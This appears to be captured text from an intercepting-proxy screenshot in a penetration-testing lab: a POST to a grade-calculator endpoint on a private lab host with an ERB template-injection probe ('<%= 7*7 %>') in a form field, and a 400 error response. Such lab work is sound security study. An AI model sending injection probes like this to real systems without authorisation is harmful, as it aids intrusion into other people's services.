 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.253/weighted-grade
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 186
10 Origin: http://10.10.11.253
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 category1=TEST&grade1=100&weight1=100&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=
0&weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&weight5=<%= 7*7 %>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Server: nginx
3 Date: Thu, 02 May 2024 19:10:10 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 71
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Invalid query parameters: invalid %-encoding (&amp;lt;%= 7*7 %&amp;gt;)